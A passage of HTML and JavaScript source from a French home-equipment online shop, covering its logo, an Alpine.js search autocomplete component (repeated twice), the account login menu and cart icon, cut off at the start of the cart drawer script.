                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 44H234V0H0V44Z" fill="white"/>
            </mask>
            <g mask="url(#mask2_1610_9265)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M197.594 38.99H199.212V32.3477H197.594V38.99Z" fill="#757575"/>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M203.999 37.58C205.059 37.58 205.749 36.8134 205.749 35.6499C205.749 34.4671 205.059 33.7198 203.999 33.7198C202.92 33.7198 202.239 34.4671 202.239 35.6499C202.239 36.8134 202.92 37.58 203.999 37.58ZM206.09 38.3746L207.547 40.1252H205.589L204.737 38.9803C204.501 39.0276 204.255 39.056 203.999 39.056C202.116 39.056 200.583 37.6462 200.583 35.6499C200.583 33.6536 202.116 32.2532 203.999 32.2532C205.891 32.2532 207.396 33.6536 207.396 35.6499C207.396 36.8134 206.885 37.7691 206.09 38.3746Z" fill="#757575"/>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M208.757 32.3476H210.375V36.3216C210.375 37.1071 210.763 37.5612 211.529 37.5612C212.296 37.5612 212.703 37.1071 212.703 36.3216V32.3476H214.32V36.3122C214.32 38.1477 213.034 39.0558 211.501 39.0558C209.959 39.0558 208.757 38.1477 208.757 36.3122V32.3476Z" fill="#757575"/>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M219.996 33.644H217.546V34.9875H219.712V36.2365H217.546V37.6936H219.996V38.9899H215.927V32.3477H219.996V33.644Z" fill="#757575"/>
            </g>
        </svg>

    </a>
</div>
            <!--Searchbar-->
            
<script>

    let mobileSearchOpened = false;

    function initMiniSearchComponent() {
        "use strict";

        let navOverlay = document.getElementById('navigation-overlay');

        return {
            show:false,
            isSearching:false,
            formSelector: "#search_mini_form",
            url: "https://www.domo-confort.com/search/ajax/suggest/",
            destinationSelector: "#search_autocomplete",
            templates: {"term":{"title":"Recherches populaires","template":"Hyva_SmileElasticsuite::core\/autocomplete\/term.phtml"},"product":{"title":"Produits","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product.phtml"},"category":{"title":"Cat\u00e9gories","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/category.phtml"},"product_attribute":{"title":"Attributs","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product_attribute.phtml","titleRenderer":"renderEsAutocompleteTitleAttribute"},"cms_page":{"title":"Cms page","template":"Hyva_SmileElasticsuite::cms-search\/autocomplete\/cms.phtml"}},
            priceFormat: {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},
            minSearchLength: 2,
            searchResultsByType: {},
            currentRequest: null,
            showCloseButton: false,

            /**
             * Get search results.
             */
            getSearchResults: function () {
                this.isSearching = true;
                let value = document.querySelector('#search').value.trim();

                if (value.length < parseInt(this.minSearchLength, 10)) {
                    this.searchResultsByType = [];

                    return false;
                }

                if(document.documentElement.offsetWidth >= 768){
                    navOverlay.style.top = "-97px";
                    navOverlay.style.zIndex = "100";
                    navOverlay.classList.remove('hidden')
                    document.body.style.overflow = 'hidden';
                }

                let url = this.url + '?' + new URLSearchParams({
                    q: document.querySelector('#search').value,
                    _: Date.now()
                }).toString();

                if (this.currentRequest !== null) {
                    this.currentRequest.abort();
                }
                this.currentRequest = new AbortController();

                fetch(url, {
                    method: 'GET',
                    signal: this.currentRequest.signal,
                }).then((response) => {
                    if (response.ok) {
                        return response.json();
                    }
                }).then((data)  => {
                    this.show = data.length > 0;

                    this.showCloseButton = true;

                    if(data.length < 1){
                        this.searchResultsByType = [];
                        document.getElementsByClassName('more-products')[0].classList.add('hidden');
                        document.getElementsByClassName('no-result-text')[0].classList.remove('hidden');
                        return;
                    }

                    this.searchResultsByType = data.reduce((acc, result) => {
                        if (result.type !== 'term') {
                            if (!acc[result.type]) acc[result.type] = [];
                            acc[result.type].push(result);
                        }
                        return acc;
                    }, {});

                    document.querySelector('#search_autocomplete > div').classList.remove('hidden');
                    document.getElementsByClassName('more-products')[0].classList.remove('hidden');
                    document.getElementsByClassName('no-result-text')[0].classList.add('hidden');

                }).catch((error) => {
                    ;
                });
            },
            closeSearch: function() {
                this.show = false;
                this.isSearching = false;
                this.showCloseButton = false;
                navOverlay.style.top = "0";
                navOverlay.style.zIndex = "0";
                navOverlay.classList.add('hidden')
                document.body.style.overflow = 'auto';
                document.querySelector('#search_autocomplete > div').classList.add('hidden');
                document.getElementsByClassName('more-products')[0].classList.add('hidden');
            },
            clearSearch: function() {
                document.querySelector('#search').value = '';
                this.closeSearch();
            }
        }
    }

    function toggleMobileSearch() {
        const searchMobileElement = document.getElementsByClassName('search-mobile')[0];
        if (mobileSearchOpened){
            searchMobileElement.classList.add('hidden');
        } else {
            searchMobileElement.classList.remove('hidden');
        }
        mobileSearchOpened = !mobileSearchOpened;
    }
</script>
<div class="absolute right-2 bg-white p-3 border border-gray-200 rounded-xl lg:hidden" onclick="toggleMobileSearch()">
    <svg class="w-4 h-4 text-black" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
         viewBox="0 0 24 24">
        <path d="M16.32 14.9l5.39 5.4a1 1 0 0 1-1.42 1.4l-5.38-5.38a8 8 0 1 1 1.41-1.41zM10 16a6 6 0 1 0 0-12 6 6 0 0 0 0 12z" />
    </svg>
</div>
<div x-data="initMiniSearchComponent()" class="hidden overflow-y-scroll search-mobile fixed top-0 left-0 h-full w-full bg-white p-6 md:p-0 lg:bg-transparent lg:relative lg:flex lg:order-2 lg:flex-auto xl:ml-12 xl:mr-3 z-50 search-bar-custom">
    <div class="w-full">
        <div class="flex justify-end mb-3 lg:hidden md:p-4">
            <div class="flex items-center" onclick="toggleMobileSearch()">
                <span class="uppercase font-semibold">Fermer</span>
                <svg class="w-4 h-4 ml-2" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="1.49609" width="19.748" height="2.11586" rx="1.05793" transform="rotate(45 1.49609 0)" fill="#202026"/>
                    <rect width="19.748" height="2.11586" rx="1.05793" transform="matrix(-0.707107 0.707107 0.707107 0.707107 13.9639 0)" fill="#202026"/>
                </svg>
            </div>
        </div>
        <div class="flex relative flex-auto">
            <div id="search-content" class="w-full">
                <div
                     class="rounded-t-xl mx-auto text-black"
                     @click.away="closeSearch()"
                     :class="{ 'bg-white': isSearching }"
                >
                    <form class="form minisearch" id="search_mini_form" action="https://www.domo-confort.com/catalogsearch/result/" method="get">
                        <div class="relative md:p-4">
                            <label class="sr-only" for="search">
                                Rechercher&#x20;dans&#x20;tout&#x20;le&#x20;magasin...                            </label>
                            <input id="search"
                                   x-on:input.debounce="getSearchResults()"
                                   x-ref="searchInput"
                                   type="search"
                                   class="block w-full pr-10 lg:pr-6 pl-4 xl:pr-10 py-2 border-0 rounded-md flex-auto focus:ring-primary-yellow"
                                   autocapitalize="off" autocomplete="off" autocorrect="off"
                                   name="q"
                                   value=""
                                   placeholder="Rechercher&#x20;dans&#x20;tout&#x20;le&#x20;magasin..."
                                   maxlength="128"
                            />
                            <!-- Clear search input (no-native)-->
                            <svg x-show="showCloseButton" @click="clearSearch()" class="close-search-button hidden absolute border-r border-gray-400 top-7 right-0 md:right-4 xl:right-16 flex items-center justify-center p-2 bg-white border-1 rounded-md border-black md:block lg:p-0 lg:border-0"
                                 width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M13.6496 7.3501L7.34961 13.6501" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M7.34961 7.3501L13.6496 13.6501" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <button
                                    class="absolute top-0 right-0 md:right-4 xl:right-6 flex items-center justify-center p-2 bg-white border-1 rounded-md border-black xl:mr-2 lg:p-0 lg:border-0 box-border lg:inset-y-1/2"
                            >
                                <svg class="w-5 h-5 text-gray-600" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
                                     viewBox="0 0 24 24">
                                    <path
                                            d="M16.32 14.9l5.39 5.4a1 1 0 0 1-1.42 1.4l-5.38-5.38a8 8 0 1 1 1.41-1.41zM10 16a6 6 0 1 0 0-12 6 6 0 0 0 0 12z" />
                                </svg>
                            </button>
                        </div>
                        <div id="search_autocomplete" class="search-autocomplete relative w-full">
                            <div class="hidden absolute top-1 md:-top-1 bg-white z-50 w-full grid rounded-b-xl">
                                <template x-for="searchResultByType in Object.values(searchResultsByType)">
                                    <div class="results-div">
                                        <template x-for="searchResult in searchResultByType">
                                            <div class="md:hover:bg-gray-100">
                                                                                                    
<template x-if="searchResult.type == 'term'"></template>
                                                                                                    
<template x-if="searchResult.type == 'product'">
    <a class="w-full block" :href="searchResult.url" :title="searchResult.title">
        <div class="search-item grid grid-cols-4 gap-4 lg:mx-6 xl:mx-10 py-6 border-b border-gray-200 ">
            <div class="flex flex-col justify-center">
                <div class="border border-gray-200 rounded">
                    <img :src="searchResult.image" class="w-full rounded" />
                </div>
            </div>
            <div class="search-info-product col-span-3 flex justify-between">
                <div class="texts flex flex-col py-2 ">
                    <span class="text-sm uppercase font-semibold max-two-lines" x-text="searchResult.title"></span>
                    <span class="text-sm uppercase font-semibold my-2">
                        <strong>Réf :</strong> <span x-text="searchResult.sku"></span>
                    </span>
                    <div x-show="searchResult.has_remplacement_product">
                        <span class="text-sm uppercase text-primary-blue font-bold" x-text="searchResult.stock_status_label"></span>
                    </div>
                    <div x-show="!searchResult.has_remplacement_product">
                        <div x-show="searchResult.is_out_of_stock">
                            <span class="text-sm uppercase text-secondary-red font-bold" x-show="!searchResult.is_pro" x-text="searchResult.stock_status_label"></span>
                            <span class="text-sm uppercase text-primary-blue font-bold" x-show="searchResult.is_pro" x-text="searchResult.stock_status_label"></span>
                        </div>
                        <div x-show="!searchResult.is_out_of_stock">
                            <span class="text-sm uppercase text-primary-blue font-bold" x-text="searchResult.stock_status_label"></span>
                        </div>
                    </div>
                </div>
                <div class="flex flex-col items-end justify-center search-price-container search-result-logged-pro-price-container" x-show="searchResult.display_price && searchResult.stock_status === 2">
                    <span class="lg:mr-3 xl:mr-0 text-sm font-bold" x-html="searchResult.price"></span>
                    <div class="flex w-fit text-xs font-bold text-[#43A547] font-semibold w-[110px] justify-end">
                        <span class="text-right" x-text="searchResult.ecotax"></span>
                    </div>
                </div>
                <div class="flex flex-col items-end justify-center search-price-container" x-show="searchResult.display_price && searchResult.stock_status !== 2">
                    <span class=" text-sm font-bold" x-html="searchResult.price"></span>
                    <div class="flex w-fit text-xs font-bold text-[#43A547] font-semibold w-[110px] justify-end">
                        <span class="text-right" x-text="searchResult.ecotax"></span>
                    </div>
                </div>
            </div>
        </div>
    </a>
</template>
                                                                                                    
<template x-if="searchResult.type == 'category'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm italic block text-gray-500" x-text="searchResult.breadcrumb.join(' > ').concat(' > ')"></span>
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                                                    
<template x-if="searchResult.type == 'product_attribute'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-xs uppercase text-gray-500" x-text="searchResult.attribute_label" style="vertical-align: super;"></span>
    </a>
</template>

<script>
    function renderEsAutocompleteTitleAttribute(data)
    {
        data = data.filter(function(item) {
            return item.type === 'product_attribute';
        }).map(function(item) {
            return item['attribute_label']
        }).reduce(function(prev, item) {
            if (item in prev) {
                prev[item]++;
            } else {
                prev[item] = 1;
            }
            return prev;
        }, {});

        data = Object.entries(data).sort(function(item1, item2) {
            return item2[1] - item1[1]
        }).map(function(item) {return item[0]});

        if (data.length > 2) {
            data = data.slice(0, 2);
            data.push('...');
        }

        return data.join(', ');
    }
</script>
                                                                                                    
<template x-if="searchResult.type == 'cms_page'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                                            </div>
                                        </template>
                                    </div>
                                </template>

                                <div>
                                    <p class="hidden no-result-text p-4">Aucun résultat</p>
                                    <div class="more-products hidden flex justify-end rounded-b-xl">
                                        <button x-on:click="getSearchResults()"  class="btn md:mx-10 my-4 px-7 py-4 btn-primary hover:cursor-pointer hover:bg-primary-yellow hover:text-white w-auto">
                                            <span class="w-full text-base font-semibold text-center">Plus de résultats</span>
                                            <svg class="w-4 h-4 ml-2" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M8.06763 4.14621C8.7068 4.53597 8.7068 5.46403 8.06764 5.85378L3.88734 8.40287C3.22096 8.80922 2.36671 8.32958 2.36671 7.54909L2.36671 2.45092C2.36671 1.67042 3.22096 1.19078 3.88734 1.59713L8.06763 4.14621Z" fill="white"/>
                                            </svg>
                                        </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
</div>
        </div>
        <!-- Phone number, login button + cart button-->
        <div class="hidden lg:flex md:items-end">
            <div class="hidden sm:flex mr-4">
                <svg class="w-8 h-8 m-2 hover:text-black" viewBox="0 0 27 23" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M5.44712 7.67068H3.22356C1.99452 7.67068 1 8.66521 1 9.89425V14.3414C1 15.5704 1.99452 16.5649 3.22356 16.5649H5.44712" stroke="#202026" stroke-width="2" stroke-linecap="square"/>
                    <path d="M21.0117 16.5649H23.2353C24.4643 16.5649 25.4588 15.5704 25.4588 14.3414V9.89425C25.4588 8.66521 24.4643 7.67068 23.2353 7.67068H21.0117" stroke="#202026" stroke-width="2" stroke-linecap="square"/>
                    <path d="M21.0122 16.5649V7.67068C21.0122 3.98357 18.0286 1 14.3415 1H12.1179C8.43084 1 5.44727 3.98357 5.44727 7.67068V16.5649C5.44727 19.023 7.43617 21.012 9.89439 21.012H13.2297" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
                <div class="flex flex-col">
                    <span class="uppercase font-semibold text-sm">Une&#x20;question&#x20;&#x3F;</span>
                    <a href="tel:03 88 19 18 68" class="text-lg font-worksans font-bold text-primary-blue">03 88 19 18 68</a>
                </div>
            </div>

            <!--Customer Icon & Dropdown-->
            
<div x-data="{ open: false }" class="relative inline-block ml-1 xl:ml-3">
    <a
        href="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;customer&#x2F;account&#x2F;"
        id="customer-menu"
        class="block hover:text-black flex flex-col justify-center items-center px-2 xl:px-5"
        @click.prevent="open = true"
        :aria-expanded="open ? 'true' : 'false'"
        aria-label="Mon&#x20;compte"
    >

                    <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#202026" stroke-width="2"/>
                <path d="M1 21C2.41625 15.672 6.35711 13.1648 9.86694 13.1648C13.2536 13.1648 18.1797 15.672 18.9802 21" stroke="#202026" stroke-width="2" stroke-linecap="round"/>
            </svg>
        
        <span class="label text-sm font-medium">
                            Connexion                    </span>
    </a>
    <nav class="absolute right-0 z-20 hidden w-40 py-2 mt-2 -mr-4 px-1 overflow-auto origin-top-right rounded-sm
        shadow-lg sm:w-48 lg:mt-3 bg-container-lighter"
         :class="{ 'hidden' : !open }"
         @click.away="open = false"
         aria-labelledby="customer-menu"
    >
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
               onclick="hyva.setCookie && hyva.setCookie(
                   'login_redirect',
                   window.location.href,
                   1
                   )"
               href="https://www.domo-confort.com/customer/account/index/">
                Se connecter            </a>
                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                   href="https://www.domo-confort.com/customer/account/create/"
                >
                    Créer un compte                </a>
                        </nav>
</div>

            <!--Cart Icon-->
            <a id="menu-cart-icon"
               @click.prevent.stop="$dispatch('toggle-cart',{});"               class="relative inline-block no-underline hover:text-black flex flex-col items-center px-2 xl:px-5"
               href="https://www.domo-confort.com/checkout/cart/index/"
            >

                <svg class="w-8 h-8 hover:text-black" viewBox="0 0 31 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.7596 23H5.39965L3.63965 8.92001H26.5196L24.7596 23Z" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M1 8.92H29.16" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M15.0796 12.44V19.48" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M9.80035 12.44V19.48" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M20.3599 12.44V19.48" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M8.91992 8.92L11.5599 1" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M21.2396 8.92L18.5996 1" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>

                <span class="label text-sm font-medium">
                    Mon&#x20;panier                </span>

                <span x-text="cart.summary_count"
                      class="absolute top-0 right-0 w-5 h-5 py-1 -mt-4 lg:-mr-5 xl:-mr-2 text-xs font-semibold
                        leading-none text-center uppercase transform -translate-x-10
                        translate-y-1/2 rounded-full bg-primary-yellow"
                      :class="{
                        'hidden': !cart.summary_count,
                        'block': cart.summary_count }"
                ></span>
            </a>
        </div>
    </div>

    <!--Search-->
    <div class="hidden absolute z-10 w-full border-t shadow-sm bg-container-lighter border-container-lighter"
         id="search-content"
         :class="{ 'block': searchOpen, 'hidden': !searchOpen }"
         @click.away="searchOpen = false"
         x-show="true"
    >
        
<script>

    let mobileSearchOpened = false;

    function initMiniSearchComponent() {
        "use strict";

        let navOverlay = document.getElementById('navigation-overlay');

        return {
            show:false,
            isSearching:false,
            formSelector: "#search_mini_form",
            url: "https://www.domo-confort.com/search/ajax/suggest/",
            destinationSelector: "#search_autocomplete",
            templates: {"term":{"title":"Recherches populaires","template":"Hyva_SmileElasticsuite::core\/autocomplete\/term.phtml"},"product":{"title":"Produits","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product.phtml"},"category":{"title":"Cat\u00e9gories","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/category.phtml"},"product_attribute":{"title":"Attributs","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product_attribute.phtml","titleRenderer":"renderEsAutocompleteTitleAttribute"},"cms_page":{"title":"Cms page","template":"Hyva_SmileElasticsuite::cms-search\/autocomplete\/cms.phtml"}},
            priceFormat: {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},
            minSearchLength: 2,
            searchResultsByType: {},
            currentRequest: null,
            showCloseButton: false,

            /**
             * Get search results.
             */
            getSearchResults: function () {
                this.isSearching = true;
                let value = document.querySelector('#search').value.trim();

                if (value.length < parseInt(this.minSearchLength, 10)) {
                    this.searchResultsByType = [];

                    return false;
                }

                if(document.documentElement.offsetWidth >= 768){
                    navOverlay.style.top = "-97px";
                    navOverlay.style.zIndex = "100";
                    navOverlay.classList.remove('hidden')
                    document.body.style.overflow = 'hidden';
                }

                let url = this.url + '?' + new URLSearchParams({
                    q: document.querySelector('#search').value,
                    _: Date.now()
                }).toString();

                if (this.currentRequest !== null) {
                    this.currentRequest.abort();
                }
                this.currentRequest = new AbortController();

                fetch(url, {
                    method: 'GET',
                    signal: this.currentRequest.signal,
                }).then((response) => {
                    if (response.ok) {
                        return response.json();
                    }
                }).then((data)  => {
                    this.show = data.length > 0;

                    this.showCloseButton = true;

                    if(data.length < 1){
                        this.searchResultsByType = [];
                        document.getElementsByClassName('more-products')[0].classList.add('hidden');
                        document.getElementsByClassName('no-result-text')[0].classList.remove('hidden');
                        return;
                    }

                    this.searchResultsByType = data.reduce((acc, result) => {
                        if (result.type !== 'term') {
                            if (!acc[result.type]) acc[result.type] = [];
                            acc[result.type].push(result);
                        }
                        return acc;
                    }, {});

                    document.querySelector('#search_autocomplete > div').classList.remove('hidden');
                    document.getElementsByClassName('more-products')[0].classList.remove('hidden');
                    document.getElementsByClassName('no-result-text')[0].classList.add('hidden');

                }).catch((error) => {
                    ;
                });
            },
            closeSearch: function() {
                this.show = false;
                this.isSearching = false;
                this.showCloseButton = false;
                navOverlay.style.top = "0";
                navOverlay.style.zIndex = "0";
                navOverlay.classList.add('hidden')
                document.body.style.overflow = 'auto';
                document.querySelector('#search_autocomplete > div').classList.add('hidden');
                document.getElementsByClassName('more-products')[0].classList.add('hidden');
            },
            clearSearch: function() {
                document.querySelector('#search').value = '';
                this.closeSearch();
            }
        }
    }

    function toggleMobileSearch() {
        const searchMobileElement = document.getElementsByClassName('search-mobile')[0];
        if (mobileSearchOpened){
            searchMobileElement.classList.add('hidden');
        } else {
            searchMobileElement.classList.remove('hidden');
        }
        mobileSearchOpened = !mobileSearchOpened;
    }
</script>
<div class="absolute right-2 bg-white p-3 border border-gray-200 rounded-xl lg:hidden" onclick="toggleMobileSearch()">
    <svg class="w-4 h-4 text-black" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
         viewBox="0 0 24 24">
        <path d="M16.32 14.9l5.39 5.4a1 1 0 0 1-1.42 1.4l-5.38-5.38a8 8 0 1 1 1.41-1.41zM10 16a6 6 0 1 0 0-12 6 6 0 0 0 0 12z" />
    </svg>
</div>
<div x-data="initMiniSearchComponent()" class="hidden overflow-y-scroll search-mobile fixed top-0 left-0 h-full w-full bg-white p-6 md:p-0 lg:bg-transparent lg:relative lg:flex lg:order-2 lg:flex-auto xl:ml-12 xl:mr-3 z-50 search-bar-custom">
    <div class="w-full">
        <div class="flex justify-end mb-3 lg:hidden md:p-4">
            <div class="flex items-center" onclick="toggleMobileSearch()">
                <span class="uppercase font-semibold">Fermer</span>
                <svg class="w-4 h-4 ml-2" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="1.49609" width="19.748" height="2.11586" rx="1.05793" transform="rotate(45 1.49609 0)" fill="#202026"/>
                    <rect width="19.748" height="2.11586" rx="1.05793" transform="matrix(-0.707107 0.707107 0.707107 0.707107 13.9639 0)" fill="#202026"/>
                </svg>
            </div>
        </div>
        <div class="flex relative flex-auto">
            <div id="search-content" class="w-full">
                <div
                     class="rounded-t-xl mx-auto text-black"
                     @click.away="closeSearch()"
                     :class="{ 'bg-white': isSearching }"
                >
                    <form class="form minisearch" id="search_mini_form" action="https://www.domo-confort.com/catalogsearch/result/" method="get">
                        <div class="relative md:p-4">
                            <label class="sr-only" for="search">
                                Rechercher&#x20;dans&#x20;tout&#x20;le&#x20;magasin...                            </label>
                            <input id="search"
                                   x-on:input.debounce="getSearchResults()"
                                   x-ref="searchInput"
                                   type="search"
                                   class="block w-full pr-10 lg:pr-6 pl-4 xl:pr-10 py-2 border-0 rounded-md flex-auto focus:ring-primary-yellow"
                                   autocapitalize="off" autocomplete="off" autocorrect="off"
                                   name="q"
                                   value=""
                                   placeholder="Rechercher&#x20;dans&#x20;tout&#x20;le&#x20;magasin..."
                                   maxlength="128"
                            />
                            <!-- Clear search input (no-native)-->
                            <svg x-show="showCloseButton" @click="clearSearch()" class="close-search-button hidden absolute border-r border-gray-400 top-7 right-0 md:right-4 xl:right-16 flex items-center justify-center p-2 bg-white border-1 rounded-md border-black md:block lg:p-0 lg:border-0"
                                 width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M13.6496 7.3501L7.34961 13.6501" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M7.34961 7.3501L13.6496 13.6501" stroke="#202026" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <button
                                    class="absolute top-0 right-0 md:right-4 xl:right-6 flex items-center justify-center p-2 bg-white border-1 rounded-md border-black xl:mr-2 lg:p-0 lg:border-0 box-border lg:inset-y-1/2"
                            >
                                <svg class="w-5 h-5 text-gray-600" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
                                     viewBox="0 0 24 24">
                                    <path
                                            d="M16.32 14.9l5.39 5.4a1 1 0 0 1-1.42 1.4l-5.38-5.38a8 8 0 1 1 1.41-1.41zM10 16a6 6 0 1 0 0-12 6 6 0 0 0 0 12z" />
                                </svg>
                            </button>
                        </div>
                        <div id="search_autocomplete" class="search-autocomplete relative w-full">
                            <div class="hidden absolute top-1 md:-top-1 bg-white z-50 w-full grid rounded-b-xl">
                                <template x-for="searchResultByType in Object.values(searchResultsByType)">
                                    <div class="results-div">
                                        <template x-for="searchResult in searchResultByType">
                                            <div class="md:hover:bg-gray-100">
                                                                                                    
<template x-if="searchResult.type == 'term'"></template>
                                                                                                    
<template x-if="searchResult.type == 'product'">
    <a class="w-full block" :href="searchResult.url" :title="searchResult.title">
        <div class="search-item grid grid-cols-4 gap-4 lg:mx-6 xl:mx-10 py-6 border-b border-gray-200 ">
            <div class="flex flex-col justify-center">
                <div class="border border-gray-200 rounded">
                    <img :src="searchResult.image" class="w-full rounded" />
                </div>
            </div>
            <div class="search-info-product col-span-3 flex justify-between">
                <div class="texts flex flex-col py-2 ">
                    <span class="text-sm uppercase font-semibold max-two-lines" x-text="searchResult.title"></span>
                    <span class="text-sm uppercase font-semibold my-2">
                        <strong>Réf :</strong> <span x-text="searchResult.sku"></span>
                    </span>
                    <div x-show="searchResult.has_remplacement_product">
                        <span class="text-sm uppercase text-primary-blue font-bold" x-text="searchResult.stock_status_label"></span>
                    </div>
                    <div x-show="!searchResult.has_remplacement_product">
                        <div x-show="searchResult.is_out_of_stock">
                            <span class="text-sm uppercase text-secondary-red font-bold" x-show="!searchResult.is_pro" x-text="searchResult.stock_status_label"></span>
                            <span class="text-sm uppercase text-primary-blue font-bold" x-show="searchResult.is_pro" x-text="searchResult.stock_status_label"></span>
                        </div>
                        <div x-show="!searchResult.is_out_of_stock">
                            <span class="text-sm uppercase text-primary-blue font-bold" x-text="searchResult.stock_status_label"></span>
                        </div>
                    </div>
                </div>
                <div class="flex flex-col items-end justify-center search-price-container search-result-logged-pro-price-container" x-show="searchResult.display_price && searchResult.stock_status === 2">
                    <span class="lg:mr-3 xl:mr-0 text-sm font-bold" x-html="searchResult.price"></span>
                    <div class="flex w-fit text-xs font-bold text-[#43A547] font-semibold w-[110px] justify-end">
                        <span class="text-right" x-text="searchResult.ecotax"></span>
                    </div>
                </div>
                <div class="flex flex-col items-end justify-center search-price-container" x-show="searchResult.display_price && searchResult.stock_status !== 2">
                    <span class=" text-sm font-bold" x-html="searchResult.price"></span>
                    <div class="flex w-fit text-xs font-bold text-[#43A547] font-semibold w-[110px] justify-end">
                        <span class="text-right" x-text="searchResult.ecotax"></span>
                    </div>
                </div>
            </div>
        </div>
    </a>
</template>
                                                                                                    
<template x-if="searchResult.type == 'category'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm italic block text-gray-500" x-text="searchResult.breadcrumb.join(' > ').concat(' > ')"></span>
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                                                    
<template x-if="searchResult.type == 'product_attribute'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-xs uppercase text-gray-500" x-text="searchResult.attribute_label" style="vertical-align: super;"></span>
    </a>
</template>

<script>
    function renderEsAutocompleteTitleAttribute(data)
    {
        data = data.filter(function(item) {
            return item.type === 'product_attribute';
        }).map(function(item) {
            return item['attribute_label']
        }).reduce(function(prev, item) {
            if (item in prev) {
                prev[item]++;
            } else {
                prev[item] = 1;
            }
            return prev;
        }, {});

        data = Object.entries(data).sort(function(item1, item2) {
            return item2[1] - item1[1]
        }).map(function(item) {return item[0]});

        if (data.length > 2) {
            data = data.slice(0, 2);
            data.push('...');
        }

        return data.join(', ');
    }
</script>
                                                                                                    
<template x-if="searchResult.type == 'cms_page'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                                            </div>
                                        </template>
                                    </div>
                                </template>

                                <div>
                                    <p class="hidden no-result-text p-4">Aucun résultat</p>
                                    <div class="more-products hidden flex justify-end rounded-b-xl">
                                        <button x-on:click="getSearchResults()"  class="btn md:mx-10 my-4 px-7 py-4 btn-primary hover:cursor-pointer hover:bg-primary-yellow hover:text-white w-auto">
                                            <span class="w-full text-base font-semibold text-center">Plus de résultats</span>
                                            <svg class="w-4 h-4 ml-2" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M8.06763 4.14621C8.7068 4.53597 8.7068 5.46403 8.06764 5.85378L3.88734 8.40287C3.22096 8.80922 2.36671 8.32958 2.36671 7.54909L2.36671 2.45092C2.36671 1.67042 3.22096 1.19078 3.88734 1.59713L8.06763 4.14621Z" fill="white"/>
                                            </svg>
                                        </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
</div>
    </div>

    <!--Cart Drawer-->
    <script>
    function initCartDrawer() {
        return {
            isModalOpen: false,
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
